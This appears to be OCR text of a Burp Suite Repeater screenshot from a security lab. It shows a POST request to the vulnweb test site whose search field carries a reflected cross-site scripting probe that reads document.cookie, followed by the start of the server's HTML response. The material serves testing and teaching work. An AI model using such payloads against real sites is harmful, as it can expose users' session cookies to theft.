 Applications Places burp-StartBurp Sun 3:58 PM 1
Burp Suite Professional v2020.9 - Temporary Project - licensed to kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://testphp.vulnweb.com/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 61
12
13 searchFor=<script>alert(document.cookie)</script>&goButton=go
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 29 Nov 2020 10:52:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 4808
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLI
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable name="document_title_rgn" -->
16 <title>
search
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
? Search... 0 matches
Done 5,025 bytes | 196 millis